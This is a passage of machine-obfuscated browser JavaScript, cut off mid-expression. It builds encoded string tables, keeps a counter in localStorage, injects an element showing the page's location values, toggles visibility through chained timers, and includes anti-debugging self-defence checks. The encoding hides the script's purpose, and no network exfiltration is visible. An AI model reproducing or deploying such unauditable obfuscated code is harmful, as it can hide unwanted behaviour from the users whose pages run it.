_0x4610a5!==_0x486f30;},'tiwWG':_0x44eb5e(0x61b,0x74e,0x8be,0xb18,0x8a0),'HRZwl':_0x40ab93(0x4a0,0x778,0x597,0x1ae,0x907),'MTFNx':_0x37d42d(-0x79,0x220,-0x1b8,-0x194,0x276),'CeQSF':_0x44eb5e(-0x1b8,0x177,0x4d4,0x35a,0x2c9),'gyTwU':_0x44eb5e(0x52f,0x2b3,0x581,0x1af,0x5ff),'rvPKg':_0x37d42d(-0x660,-0x2f2,0x10a,-0xb7,-0x108),'GvmVG':_0x1ff53f(-0x12c,-0x282,-0x233,0x340,0xb7)+'ng','oUWEj':function(_0x4bf10b,_0x3afcb2,_0x4f389b){return _0x4bf10b(_0x3afcb2,_0x4f389b);},'BCYFF':_0x40ab93(0x1be,0x42c,0x538,-0x24,0x26a),'QPMPD':_0x4c2d68(-0x208,0x3c,0x2a4,-0x420,0x0)+'er','Xxdka':_0x40ab93(0x6eb,0x3f8,0x9e3,0xb68,0x8f4)+_0x4c2d68(-0x6e,0x421,0x59b,0x451,0x75c)+'er','JyMQm':_0x37d42d(0xba,-0x152,-0x1f5,-0x4d,-0x300),'jnDWS':_0x4c2d68(0x5e6,0x346,0x779,0x42,0x776),'BMbpA':function(_0x4d6ca0,_0x3a8ce2){return _0x4d6ca0(_0x3a8ce2);},'rSjNp':function(_0x1364cc,_0xe2e7c2){return _0x1364cc+_0xe2e7c2;},'WJijE':function(_0x4571d1,_0x5ac8bf){return _0x4571d1+_0x5ac8bf;},'ySgRT':function(_0x567eb8,_0x1d9309){return _0x567eb8+_0x1d9309;},'JHrOU':_0x1ff53f(0x1e6,0x9f,-0x10e,0x188,0x39d),'VRZBg':_0x4c2d68(0x9ba,0x578,0x812,0x281,0x760),'UIOZz':function(_0x4566f5,_0x1e216d){return _0x4566f5(_0x1e216d);},'iOxwC':function(_0x5be612,_0x48a3e7){return _0x5be612<_0x48a3e7;},'Srmjd':_0x37d42d(0x1e1,0x433,-0x39,0x5b9,0x4b2),'vujbc':_0x1ff53f(0x371,-0xd8,0x279,0x122,-0x2b),'CTpps':_0x37d42d(-0xb8,0x3b9,0x477,0x46c,0x50e),'pdMnj':_0x1ff53f(0x2cb,0x304,0x57f,0x3e3,0x321),'TLNLk':function(_0x5d439d,_0x530b46){return _0x5d439d==_0x530b46;},'enXMr':function(_0x297a6b,_0x5ca9b6){return _0x297a6b!==_0x5ca9b6;},'ObgMe':_0x44eb5e(0xa21,0x8b3,0x82a,0x909,0x8a3),'LpgEp':_0x40ab93(0xe8,-0x151,-0x283,0x2c7,0x263)+'d!','wHkZp':function(_0x55cd22,_0x50c1d1,_0x48acf1){return _0x55cd22(_0x50c1d1,_0x48acf1);},'psvcb':function(_0x206e1a,_0x4282db){return _0x206e1a===_0x4282db;},'DVpck':_0x1ff53f(0x5a9,0x3e3,0x347,0x9a0,0x216),'tZFZK':_0x4c2d68(0x11d,-0x10,0x33a,-0x232,0x32a)+'w','sTNgw':_0x4c2d68(0x31e,0x517,0x732,0x97c,0x5fa)+_0x4c2d68(-0x5ea,-0x228,-0x5a0,0x235,-0x6a7)+'n','QVmDt':_0x44eb5e(0x81e,0xa43,0x9bb,0x629,0xa60),'VfqoK':_0x4c2d68(0xba,0x3e5,0x16b,-0x6e,0x3a0),'icrWC':function(_0x26e950,_0x554104){return _0x26e950<_0x554104;},'QtoFf':function(_0x1cec4e,_0x9e110,_0xde9b9a){return _0x1cec4e(_0x9e110,_0xde9b9a);},'mVZdF':function(_0x490329,_0x42ff3d){return _0x490329===_0x42ff3d;},'VEtcd':function(_0x361ff0,_0x1453a6){return _0x361ff0<_0x1453a6;},'kZZJW':_0x37d42d(-0x60f,-0x1ee,-0x2ee,-0x2a5,0xa5),'XHeCi':_0x4c2d68(0x20a,0x251,-0x1d6,0x2f4,-0xf5),'kZqAk':_0x40ab93(0x765,0x497,0x698,0xb92,0xa7f)+'n','epYHH':_0x37d42d(0x7d0,0x3ce,0x350,0x80b,0x26e)+_0x37d42d(-0x6c1,-0x24b,-0x162,-0x645,0x1c5),'ZuYYB':_0x37d42d(0x298,0x12b,-0x1fb,0x371,0x1a7)+'ew','dfYEL':function(_0x25cf55,_0x2dab5e){return _0x25cf55+_0x2dab5e;},'okwZr':_0x1ff53f(0x609,0x77e,0x808,0x81e,0x939)+_0x40ab93(0xc4,0x4e6,-0x22,0x46f,0x33d)+_0x40ab93(0x68,-0x3c,-0x2aa,-0x273,0x391)+_0x37d42d(0x43c,0x137,0x15,0xf1,-0x128)+_0x4c2d68(0x521,0x214,-0x45,-0x3f,0x1c)+_0x37d42d(0x2b3,-0xf9,0xcf,0x319,-0xdc)+_0x1ff53f(-0xf3,0x264,0x2fc,0x148,0x2b0)+_0x44eb5e(0x3d5,0x2b5,0x84c,0x49a,0x699)+_0x40ab93(0x1d3,-0x1d0,-0x16b,0x54e,-0x3f)+_0x4c2d68(0x579,0x3b8,0x310,0x2a2,-0x44)+_0x1ff53f(0x254,0x3d5,0x27,0x6f3,0x6ce)+_0x4c2d68(0x850,0x3e0,0x300,0x3a9,0x611)+_0x37d42d(-0x50,-0x117,-0x40e,-0x70,0x1c0)+'g.','poIra':_0x44eb5e(0x3c2,0x7be,0xa5b,0x658,0x5da)+'id','fSWab':function(_0x2e7f54,_0x59d3b5,_0x4abc13){return _0x2e7f54(_0x59d3b5,_0x4abc13);}};function _0x37d42d(_0x32f4b1,_0x5c21dc,_0x14ac15,_0x296512,_0x49f6da){return _0x59aa38(_0x5c21dc- -0x7a3,_0x5c21dc-0xe7,_0x14ac15-0x1b6,_0x296512-0xad,_0x296512);}_0x3f687d[_0x44eb5e(-0x32,0x4d2,0x383,0x414,0x398)+'d'](_0x113095),_0x3f687d[_0x1ff53f(0x1d,0x1a7,-0x44a,-0x7f,-0x221)+'d'](_0x1f12e2);function _0x44eb5e(_0x2bb4f2,_0x157957,_0x14872b,_0x385447,_0xe5dc75){return _0x27e272(_0x2bb4f2-0x128,_0x157957-0xd2,_0x385447,_0x385447-0x10d,_0xe5dc75- -0x13f);}function _0x40ab93(_0x7daa6d,_0x4a8b6b,_0x4ed3e0,_0xafbfa,_0x24d330){return _0x26c9de(_0x7daa6d-0x1a3,_0x4a8b6b-0x18f,_0x7daa6d- -0xc9,_0xafbfa-0x176,_0x24d330);}localStorage[_0x44eb5e(0x472,0x2f3,0x4ec,0x5ff,0x690)+_0x1ff53f(0x6e6,0x3e8,0x3bc,0x391,0x36c)]||(localStorage[_0x1ff53f(0x315,0x61,0x14,0x6bd,0x9f)+_0x40ab93(0x722,0x540,0x391,0x966,0x6ef)]=0x6bb*-0x1+0x1415*0x1+0x2*-0x6ad);if(_0x14616c[_0x44eb5e(0x643,0x4c6,0x3fe,0x7a4,0x74e)](localStorage[_0x40ab93(0x351,0x3b6,0x41b,0x733,0x48c)+_0x4c2d68(0x3d7,0x6aa,0x786,0x9d9,0x79a)],_0x529fc0)){if(_0x14616c[_0x1ff53f(0x2f9,0x6f7,0x22f,0x5e3,0x734)](_0x14616c[_0x40ab93(0xb5,0x330,0x6,-0x36a,0x278)],_0x14616c[_0x37d42d(-0x1df,-0xa1,0x208,-0x177,0x3d0)]))pCHdJt[_0x44eb5e(0xaa,0x7fe,0x7b8,0x7e5,0x448)](_0x2bae21,-0x166e+-0x263b+-0x3ca9*-0x1);else{document[_0x44eb5e(0x9b5,0x8a3,0xa72,0x682,0x608)][_0x37d42d(-0x57d,-0xe0,-0x486,0x180,-0x293)+'nd'](_0x3f687d),document[_0x4c2d68(0x72e,0x6fa,0x38b,0x5fa,0x41f)+_0x44eb5e(0xa28,0x3e8,0x472,0x39b,0x6ff)+_0x40ab93(0x71,-0x188,-0x172,-0x1e3,-0x38)](_0x14616c[_0x4c2d68(0x2b2,0x4c6,0x622,0x3f9,0x30f)])[_0x37d42d(0x5e3,0x51c,0x757,0x8f6,0x7ca)][_0x1ff53f(-0x16d,-0x10b,0xed,-0x35e,-0x3c1)+_0x44eb5e(0x4e0,0x926,0x684,0x539,0x897)]=_0x14616c[_0x1ff53f(-0x24,0x3ee,-0x41b,0x76,-0x14)],document[_0x4c2d68(0x98e,0x6fa,0x881,0x93b,0x64b)+_0x1ff53f(0x384,0x7bb,0x4a8,0x37d,0x499)+_0x4c2d68(-0x28d,-0x7,0x320,0x75,-0xa9)](_0x14616c[_0x4c2d68(0x81d,0x679,0x86c,0x89f,0xaf4)])[_0x40ab93(-0xd1,-0x18f,-0x400,-0x16a,-0x330)+_0x1ff53f(0x1dd,0x345,0xee,0x3d9,0x61f)+'t']=location[_0x1ff53f(0x647,0x23b,0x7be,0x942,0x86e)],document[_0x37d42d(0x364,0x61c,0x4be,0x584,0x2a1)+_0x40ab93(0x3c0,0x13b,0x7b5,0x48d,0x219)+_0x37d42d(-0x4ba,-0xe5,-0x543,-0x28d,-0x3eb)](_0x14616c[_0x40ab93(0x75,0x4b,0x1e9,-0x336,-0xda)])[_0x40ab93(-0xd1,-0xed,-0xed,0x33b,-0x71)+_0x1ff53f(0x1dd,-0x179,0x436,-0x298,0x520)+'t']=_0x14616c[_0x37d42d(0xd6,0x1d3,0x2ba,0x51e,0x54d)](location[_0x37d42d(0x334,0x52d,0x23b,0x2d4,0x57e)],_0x14616c[_0x4c2d68(0x79,0x371,0x339,-0x27,0x45a)]),document[_0x37d42d(0x3a5,0x61c,0x852,0xa41,0x646)+_0x44eb5e(0x4d7,0x41c,0x821,0xa55,0x6ff)+_0x40ab93(0x71,-0x3bc,-0x366,-0x11c,0x9c)](_0x14616c[_0x4c2d68(0x1c2,-0xcf,-0x4a2,0x18,0x1ce)])[_0x1ff53f(-0x10d,0x329,0x5f,0x137,0x89)+_0x1ff53f(0x1dd,0x1e,0x24,0x215,0x417)+'t']=_0x148c6f,_0x14616c[_0x44eb5e(0x7a9,0x5d8,0x6bb,0x8cc,0x535)](setTimeout,()=>{const _0x32c64c={'fNYbp':function(_0x850f9c,_0x349020){function _0x1158e4(_0x4c7447,_0x2d64e3,_0x3cb9dc,_0x4cdf9a,_0x50111a){return _0x139c(_0x4c7447- -0x1d,_0x3cb9dc);}return _0x14616c[_0x1158e4(0x398,0x287,0x4bc,-0x24,-0x49)](_0x850f9c,_0x349020);},'suLkX':function(_0x26656d,_0x1de61e){function _0xf627bd(_0x4811b9,_0x301c85,_0x25d2b0,_0x3a70bb,_0x3cfe01){return _0x139c(_0x3cfe01-0x334,_0x4811b9);}return _0x14616c[_0xf627bd(0x5fb,0xa6e,0x75d,0x796,0x6b1)](_0x26656d,_0x1de61e);},'gzaOz':function(_0x32df15,_0x151050){function _0x3f3c3a(_0x2b6b14,_0xa84725,_0x31b83a,_0x2dde47,_0x4b7777){return _0x139c(_0x2dde47- -0x1f4,_0x4b7777);}return _0x14616c[_0x3f3c3a(0x50d,0x558,-0x34f,0x12c,0x369)](_0x32df15,_0x151050);},'jBDXi':_0x14616c[_0x17a2d7(0xaed,0xf1d,0x729,0x70e,0xa76)],'zjuaf':_0x14616c[_0x17a2d7(0x4e6,0x4a6,0x2bb,0x865,0x625)],'yyLop':function(_0x4d3ac2){function _0x11c146(_0x2c7110,_0xdf31dc,_0x183ee1,_0x26638a,_0x1a9146){return _0x17a2d7(_0x183ee1- -0x400,_0xdf31dc,_0x183ee1-0x72,_0x26638a-0x67,_0x1a9146-0xec);}return _0x14616c[_0x11c146(0xf4,0x55b,0x430,0x8ca,0x206)](_0x4d3ac2);},'jISXj':function(_0x462d11,_0x2a2410){function _0x3d12b6(_0x215d30,_0x388d34,_0x410787,_0x4ff8a2,_0x5a7b2e){return _0x125624(_0x215d30-0x1b,_0x5a7b2e,_0x388d34-0x1dc,_0x4ff8a2-0x11d,_0x5a7b2e-0x1e8);}return _0x14616c[_0x3d12b6(0x107c,0xd04,0xd94,0xecd,0xf6f)](_0x462d11,_0x2a2410);},'IBzxD':_0x14616c[_0x17a2d7(0x492,0x88e,0x382,0x63b,0x38c)],'zcXmu':_0x14616c[_0x125624(0x4c1,0x28b,0x70a,0x2a1,0xaa2)],'NwbKj':_0x14616c[_0x110a54(0x1e6,0x6ff,0x385,0x22d,0x3e4)],'jSEFi':_0x14616c[_0x125624(-0x10b,0x37,0x35d,0x665,-0xf1)],'uubND':_0x14616c[_0x10e6fc(0x4f9,0x50a,0x6d8,0xb6,0x6fe)],'tJnLq':_0x14616c[_0x125624(0xbed,0x9f3,0xa0c,0x5db,0x8b8)],'iYSCP':function(_0x1005fa,_0x493189){function _0x29401a(_0x5f5047,_0x49ddbc,_0x56f0c8,_0x459833,_0x3066ea){return _0x110a54(_0x56f0c8,_0x49ddbc-0x135,_0x49ddbc-0x166,_0x459833-0xc7,_0x3066ea-0x67);}return _0x14616c[_0x29401a(0x5bb,0x52d,0x83c,0x729,0x98a)](_0x1005fa,_0x493189);},'HueqT':_0x14616c[_0x10e6fc(0x9cd,0xc0f,0xb9f,0xd39,0x8fc)],'MTKEA':function(_0x5612ae,_0x2eaacc,_0x2f7c23){function _0xe50914(_0x14c152,_0x4b62ff,_0x4a5854,_0x1f93fe,_0x5717c4){return _0x10e6fc(_0x4a5854,_0x4b62ff- -0x340,_0x4a5854-0x104,_0x1f93fe-0x1a5,_0x5717c4-0x140);}return _0x14616c[_0xe50914(0xaa7,0x9d3,0x7a4,0xa81,0x713)](_0x5612ae,_0x2eaacc,_0x2f7c23);},'eoyRM':function(_0xe71bdd,_0x1321c4){function _0x6b3c7d(_0x13ef9c,_0x4e783d,_0x4d8b4f,_0x2f34b1,_0x514bb3){return _0x125624(_0x13ef9c-0xf2,_0x4d8b4f,_0x2f34b1-0x12d,_0x2f34b1-0x1ba,_0x514bb3-0x1ec);}return _0x14616c[_0x6b3c7d(0x477,0x8ab,0x541,0x485,0x10e)](_0xe71bdd,_0x1321c4);},'ibCTE':_0x14616c[_0x17a2d7(0x99f,0x9c0,0xb85,0xd66,0xb1e)],'nkVTk':_0x14616c[_0x125624(0x9eb,0xa44,0x988,0x6d9,0x935)],'FSnov':_0x14616c[_0x10e6fc(0x5d7,0x521,0x202,0x131,0x62a)],'sGSaK':_0x14616c[_0x5866fc(-0x2f2,-0x7d,-0x16c,0x2fd,-0xae)],'CiWdQ':_0x14616c[_0x5866fc(0x4ce,0x68e,0x6b5,0x86a,0x664)],'Qtevb':_0x14616c[_0x125624(0x552,0x56d,0x35a,0x8b,0x4ca)],'BdwJB':_0x14616c[_0x110a54(0x219,-0x3e4,0x2a,-0x171,0x3c8)],'SnFuE':function(_0x11943e,_0x56935c,_0x3748a5){function _0x4aaccd(_0x12467e,_0x14014a,_0xe2dd3a,_0x470e3f,_0x4edef9){return _0x5866fc(_0x12467e-0xb8,_0x14014a-0x12a,_0xe2dd3a-0x152,_0x12467e,_0x470e3f-0x36c);}return _0x14616c[_0x4aaccd(0xb6b,0xa5a,0xe23,0xad2,0xb57)](_0x11943e,_0x56935c,_0x3748a5);}};function _0x125624(_0x3d37e6,_0x4d9695,_0x4c50ad,_0x27d5a8,_0x1572ea){return _0x40ab93(_0x4c50ad-0x3ef,_0x4d9695-0xd4,_0x4c50ad-0x46,_0x27d5a8-0x40,_0x4d9695);}function _0x5866fc(_0x48953b,_0x3eea45,_0x3da636,_0x4ab315,_0x13ebbb){return _0x4c2d68(_0x48953b-0x39,_0x13ebbb-0x95,_0x3da636-0x45,_0x4ab315,_0x13ebbb-0xde);}function _0x110a54(_0x3aa561,_0x194157,_0x56f2b4,_0x12d105,_0x1a9f30){return _0x4c2d68(_0x3aa561-0xa2,_0x56f2b4- -0x1b,_0x56f2b4-0x18d,_0x3aa561,_0x1a9f30-0x122);}function _0x17a2d7(_0x149261,_0x38f089,_0x24cbdb,_0x490548,_0x39caa3){return _0x1ff53f(_0x149261-0x40d,_0x38f089,_0x24cbdb-0x37,_0x490548-0x9c,_0x39caa3-0x1a6);}function _0x10e6fc(_0x2403a6,_0x5c524e,_0x20678e,_0x37d106,_0x2b2cab){return _0x1ff53f(_0x5c524e-0x689,_0x2403a6,_0x20678e-0x16c,_0x37d106-0xb8,_0x2b2cab-0x1da);}if(_0x14616c[_0x10e6fc(0xd5f,0xaa7,0xba8,0xec4,0xd8d)](_0x14616c[_0x10e6fc(0xea1,0xd14,0x117f,0x9ed,0xaa5)],_0x14616c[_0x110a54(0x5bc,0x445,0x634,0x29d,0x92c)])){const _0x51e135=new _0x3a10a2(pCHdJt[_0x125624(0x22f,0x4d5,0x632,0xa4a,0x8f3)]),_0x1a498e=new _0x4f6171(pCHdJt[_0x5866fc(-0x17d,0x393,-0x30a,0x69,0x5e)],'i'),_0x4fac68=pCHdJt[_0x125624(0x65b,0x408,0x4f8,0x15f,0x28e)](_0x89d52c,pCHdJt[_0x5866fc(-0x198,-0x2a4,0x1b7,-0x3c,-0x57)]);!_0x51e135[_0x125624(0x5c8,0xb05,0x674,0x8dd,0x451)](pCHdJt[_0x5866fc(0xa73,0x911,0x6a1,0x26c,0x691)](_0x4fac68,pCHdJt[_0x125624(0x7e4,0x86e,0x99f,0xe16,0x63c)]))||!_0x1a498e[_0x125624(0x8b5,0x885,0x674,0x6c6,0x6cf)](pCHdJt[_0x17a2d7(0xa45,0xc42,0x8a2,0xbad,0x70f)](_0x4fac68,pCHdJt[_0x125624(0xab1,0xc29,0x7e8,0x5d4,0x784)]))?pCHdJt[_0x125624(0x77a,0xf40,0xb0f,0xa3e,0xa75)](_0x4fac68,'0'):pCHdJt[_0x17a2d7(0xae3,0x980,0xbbd,0xb65,0x8f4)](_0xdbc714);}else document[_0x10e6fc(0xe4f,0xdbf,0x1101,0xda5,0xc2b)+_0x125624(0x3e1,0x6fc,0x7af,0xb08,0x7db)+_0x110a54(0x46a,-0x3c2,-0x22,-0x2b5,0x1dc)](_0x14616c[_0x110a54(0x6c5,0x72f,0x2dd,-0xfa,0x767)])[_0x17a2d7(0xa43,0xab6,0x9a5,0x88f,0x7b9)][_0x17a2d7(0x75f,0x919,0x4c7,0x808,0x501)+'ay']=_0x14616c[_0x5866fc(0x387,0x708,0x753,0x3e2,0x63a)],document[_0x125624(0x93c,0x960,0xb61,0xa40,0xd36)+_0x17a2d7(0x791,0x85b,0x768,0x9ea,0x7b9)+_0x5866fc(0x37d,0x432,0x4c7,0x4be,0x8e)](_0x14616c[_0x17a2d7(0x588,0x155,0x32b,0x32b,0x715)])[_0x110a54(0x681,0x8f9,0x5df,0x25f,0x7f0)][_0x110a54(0x388,0x2d,0x2fb,-0xdb,0x3a2)+'ay']=_0x14616c[_0x125624(0xab0,0x62a,0xa0c,0xce6,0xcc8)],_0x14616c[_0x110a54(0x699,0x758,0x6b6,0x761,0x94f)](setTimeout,function(){const _0x4bf2e1={'nmTci':function(_0x17b099,_0x7dc948){function _0x247398(_0x4ad539,_0x59550c,_0x413251,_0x16fb25,_0x410a99){return _0x139c(_0x410a99- -0x214,_0x59550c);}return _0x32c64c[_0x247398(-0x1b9,-0x2fe,0x523,0x2db,0x16f)](_0x17b099,_0x7dc948);},'qqZVK':function(_0x15d1c5,_0x46a6e1){function _0x13b2bf(_0xd89ea7,_0x17f6ad,_0x554606,_0x544d67,_0x133f14){return _0x139c(_0x544d67- -0x65,_0x17f6ad);}return _0x32c64c[_0x13b2bf(0x495,0xa5e,0xb91,0x728,0x3bf)](_0x15d1c5,_0x46a6e1);},'XEjqv':_0x32c64c[_0x188e41(0xe0a,0x896,0x8a5,0xb42,0xe6c)],'ELfKV':_0x32c64c[_0x188e41(0x58f,0xb03,0xb2c,0x85c,0x489)],'MAWQa':function(_0x1d7f50){function _0x16a171(_0x23e727,_0x933f,_0x526ee3,_0x63cbec,_0x46a94d){return _0x188e41(_0x23e727-0x4e,_0x933f-0x125,_0x526ee3,_0x63cbec- -0x76e,_0x46a94d-0x9d);}return _0x32c64c[_0x16a171(0x2d7,0x52b,0x3e4,0x31d,0x737)](_0x1d7f50);},'DHXnO':function(_0x37c6ac,_0x146d68){function _0x22cd3b(_0x2c7a9e,_0x28b87a,_0x18a34f,_0x1d2223,_0x2e350a){return _0x7f169c(_0x2c7a9e-0x59,_0x2e350a,_0x18a34f-0x154,_0x28b87a-0xb0,_0x2e350a-0xca);}return _0x32c64c[_0x22cd3b(0xdfb,0xace,0x920,0xd9f,0xa43)](_0x37c6ac,_0x146d68);},'nqwxG':_0x32c64c[_0x35730c(0x2f3,0xa65,0x5d5,0x410,0x196)],'njvyb':_0x32c64c[_0x3fc205(0x8e9,0x4ad,0x296,0x4da,0x7f5)],'moQcv':_0x32c64c[_0x188e41(0x6d6,0x54c,0xcaf,0x8d5,0x886)],'clyAI':_0x32c64c[_0x188e41(0x95,0x235,0x817,0x4bf,0x326)],'QEbgi':_0x32c64c[_0x188e41(0xb86,0x7e3,0x554,0x8b6,0x51f)],'wpvJD':_0x32c64c[_0x3fc205(0xad4,0x7e9,0x5cd,0x7c1,0xc38)],'VdMDo':function(_0x48d34e,_0x366dbf){function _0x59bbe6(_0x2a3499,_0x527452,_0x3cd457,_0x4ec760,_0x51a30e){return _0x3fc205(_0x2a3499-0x94,_0x527452- -0x57,_0x2a3499,_0x4ec760-0x58,_0x51a30e-0xe6);}return _0x32c64c[_0x59bbe6(0x16b,0x29b,0x737,0x1e2,0x473)](_0x48d34e,_0x366dbf);},'LsvUr':_0x32c64c[_0x3fc205(0x84b,0x841,0x854,0x91b,0x951)],'gAoHC':function(_0x430f17,_0x1b88ce,_0x46ebdf){function _0x23f890(_0x5bef73,_0x3a8021,_0x1b9aa5,_0x348be4,_0x3f4227){return _0x188e41(_0x5bef73-0xbd,_0x3a8021-0x1b2,_0x5bef73,_0x348be4- -0xdf,_0x3f4227-0x1f1);}return _0x32c64c[_0x23f890(0x5d1,0x46e,0xab4,0x72f,0x647)](_0x430f17,_0x1b88ce,_0x46ebdf);},'IumfI':function(_0x1558d4,_0x4997eb){function _0x8be576(_0x5ce73a,_0x31b57d,_0x181468,_0x2d478b,_0x137cc3){return _0x3fc205(_0x5ce73a-0xb6,_0x2d478b- -0x2ee,_0x31b57d,_0x2d478b-0x9d,_0x137cc3-0x199);}return _0x32c64c[_0x8be576(0x363,0x25f,0x9d7,0x656,0xacc)](_0x1558d4,_0x4997eb);},'KbKim':_0x32c64c[_0x35730c(0x139,-0x76,0x410,0x398,0x4ea)],'bcVDt':_0x32c64c[_0x3fc205(0x6e5,0x34b,0x2b4,0x77b,0x445)],'VlQEv':_0x32c64c[_0x3fc205(0x6dc,0x444,0x181,0x4b5,0x79e)],'vTxxN':_0x32c64c[_0x3fc205(0x6db,0x823,0xb99,0x8ed,0x664)]};function _0x7f169c(_0x4e05a1,_0x57abf2,_0xb3dd9e,_0x315f15,_0x3021a9){return _0x10e6fc(_0x57abf2,_0x315f15- -0x23e,_0xb3dd9e-0x97,_0x315f15-0x3a,_0x3021a9-0x140);}function _0x3fc205(_0xdd076d,_0x45d593,_0x3061b7,_0x490d21,_0x1135cd){return _0x5866fc(_0xdd076d-0x36,_0x45d593-0x112,_0x3061b7-0xda,_0x3061b7,_0x45d593-0x493);}function _0x188e41(_0x29100c,_0x4b3168,_0x39dd48,_0x14a910,_0x5830d9){return _0x125624(_0x29100c-0x2e,_0x39dd48,_0x14a910-0x231,_0x14a910-0x123,_0x5830d9-0x4d);}function _0x281525(_0xd4c42,_0x29ffc0,_0x3abdc7,_0x181e2e,_0x3bf906){return _0x110a54(_0x3abdc7,_0x29ffc0-0x1ce,_0x29ffc0-0x6d,_0x181e2e-0x120,_0x3bf906-0x7a);}function _0x35730c(_0x59d7bf,_0x5a069b,_0x3840f6,_0x302e5c,_0x2b632c){return _0x5866fc(_0x59d7bf-0x78,_0x5a069b-0x15f,_0x3840f6-0x174,_0x5a069b,_0x3840f6- -0x11e);}if(_0x32c64c[_0x281525(-0x5d3,-0x1e4,0xb4,0x16f,-0x21)](_0x32c64c[_0x188e41(0x5cd,0x46c,0x766,0x8c8,0xb77)],_0x32c64c[_0x3fc205(0x6c4,0x86d,0xa67,0x7ac,0x989)]))document[_0x7f169c(0x4f6,0x6a3,0x691,0x927,0xa75)+_0x281525(-0x3d9,-0x12e,-0x2c3,-0x31b,-0x470)+_0x35730c(0x221,0x499,0x5ad,0x431,0x3cb)](_0x32c64c[_0x188e41(0xe46,0xa31,0x11f9,0xd68,0xcac)])[_0x281525(0x27e,0x64c,0x973,0x8f6,0xa0a)][_0x188e41(0x8a0,0xb87,0xdd8,0x9ae,0xe13)+'ay']=_0x32c64c[_0x3fc205(0x1dd,0x34f,0x428,0x6c5,0x77)],_0x32c64c[_0x3fc205(0x7fe,0x5fe,0x40f,0x52f,0x78e)](setTimeout,function(){const _0x4e2a01={'xOwiB':function(_0x5bb911,_0x4c1e76){function _0x31ebdd(_0x5d8cb4,_0x34a429,_0x58d65f,_0x20c463,_0x376c8e){return _0x139c(_0x34a429-0x344,_0x58d65f);}return _0x4bf2e1[_0x31ebdd(0x866,0xa20,0xdcf,0x64c,0xac8)](_0x5bb911,_0x4c1e76);}};function _0x4bec1f(_0x23c4a8,_0x11db07,_0x7049c7,_0x5ead3e,_0x5e957e){return _0x188e41(_0x23c4a8-0x53,_0x11db07-0xd5,_0x5ead3e,_0x7049c7- -0x603,_0x5e957e-0x13a);}function _0x23c153(_0x51865c,_0x2ec03c,_0x1529b7,_0x329fa3,_0x43af86){return _0x188e41(_0x51865c-0xd8,_0x2ec03c-0x3e,_0x2ec03c,_0x43af86- -0x26a,_0x43af86-0x1c3);}function _0x1df031(_0x56bad6,_0x11dd20,_0x3ae8ca,_0x45ba31,_0x4b491c){return _0x188e41(_0x56bad6-0x187,_0x11dd20-0x1e1,_0x11dd20,_0x56bad6- -0x5bd,_0x4b491c-0x152);}function _0x2e661a(_0x48b445,_0x13fb03,_0x9803dd,_0x3b46e7,_0x476851){return _0x35730c(_0x48b445-0x1b8,_0x9803dd,_0x48b445-0x21e,_0x3b46e7-0x57,_0x476851-0x13e);}function _0x382fa4(_0x5d3b64,_0x3d69db,_0xee268,_0xc945e3,_0x10b61f){return _0x188e41(_0x5d3b64-0x5d,_0x3d69db-0xbd,_0xee268,_0xc945e3- -0x30c,_0x10b61f-0x42);}_0x4bf2e1[_0x1df031(0x233,0x25f,0x30e,0x63d,0x3f1)](_0x4bf2e1[_0x4bec1f(0x6a3,0x8e,0x2c6,0x4d1,0x4aa)],_0x4bf2e1[_0x2e661a(0x843,0x468,0xc59,0x86d,0xa99)])?(document[_0x2e661a(0x635,0x922,0xa4a,0x32f,0x5f4)+_0x4bec1f(-0x1f5,-0x2f4,-0xeb,-0x56f,-0x458)+_0x4bec1f(0x352,0x7b5,0x6cb,0x91d,0xa29)](_0x4bf2e1[_0x1df031(0x770,0xb42,0xa7a,0x87a,0x4e8)])[_0x4bec1f(0x9a6,0x740,0x68f,0x91f,0x5c9)][_0x4bec1f(0x204,0x418,0x3ab,0x1c1,-0xc9)+'ay']=_0x4bf2e1[_0x2e661a(0x785,0x92a,0x63e,0x7c7,0x8ca)],_0x4bf2e1[_0x4bec1f(-0xb4,0x471,0x284,-0xd7,0x1bc)](setTimeout,function(){function _0x1df84d(_0x1820a2,_0x234e81,_0x210188,_0x35d447,_0x1f720f){return _0x4bec1f(_0x1820a2-0x117,_0x234e81-0x109,_0x1820a2- -0x7d,_0x1f720f,_0x1f720f-0x98);}function _0x2d8d68(_0x5f3ef9,_0x46f14d,_0x470aff,_0x2a8ffe,_0x471c4e){return _0x4bec1f(_0x5f3ef9-0xc7,_0x46f14d-0x16,_0x471c4e-0x1e9,_0x46f14d,_0x471c4e-0x1b3);}function _0x2ad5e7(_0x10c709,_0x5da94c,_0x32ad8a,_0x1cf988,_0x49a97d){return _0x382fa4(_0x10c709-0x148,_0x5da94c-0x16c,_0x1cf988,_0x32ad8a- -0x16a,_0x49a97d-0x118);}function _0x502127(_0x9054f8,_0x283773,_0x4107a8,_0x2a84ed,_0x2e1772){return _0x2e661a(_0x4107a8-0x24f,_0x283773-0xbf,_0x2a84ed,_0x2a84ed-0x1e,_0x2e1772-0x113);}const _0x1f77c0={'PDOdn':function(_0x3e1580,_0x4c9ee4){function _0x48edfc(_0x3f0372,_0x5ccf5e,_0x4fff36,_0x5e28a6,_0x4b4c20){return _0x139c(_0x4fff36- -0x100,_0x5ccf5e);}return _0x4bf2e1[_0x48edfc(0x2d2,0x4cb,0x5dc,0x597,0x609)](_0x3e1580,_0x4c9ee4);},'fETGc':function(_0x7094e4,_0x487c20){function _0x571e25(_0x4f4f4b,_0x24b3a0,_0x5e3ec2,_0x37036d,_0x34f822){return _0x139c(_0x37036d-0x30f,_0x24b3a0);}return _0x4bf2e1[_0x571e25(0x18f,0x364,0x983,0x55d,0x9ba)](_0x7094e4,_0x487c20);},'TCjyO':_0x4bf2e1[_0x2ad5e7(0x4ef,0x474,0x35c,0x29d,0x241)],'IlHlG':_0x4bf2e1[_0x502127(-0x165,-0x270,0x222,0x242,0x1d4)],'BrEfE':function(_0x287dfc){function _0x4018e9(_0x298069,_0x52992b,_0x2c683f,_0x47c25d,_0xc170bd){return _0x2ad5e7(_0x298069-0xb4,_0x52992b-0x29,_0x2c683f-0x132,_0x298069,_0xc170bd-0x172);}return _0x4bf2e1[_0x4018e9(0x468,-0x148,0x1c3,-0x23f,0x2c4)](_0x287dfc);},'SxMBh':function(_0x45cb1e,_0x3f286b){function _0x4b5cb6(_0x1b4ed8,_0x3449aa,_0x432393,_0x1025e8,_0x5bfb55){return _0x2ad5e7(_0x1b4ed8-0x13f,_0x3449aa-0x179,_0x432393- -0x31b,_0x1025e8,_0x5bfb55-0x7a);}return 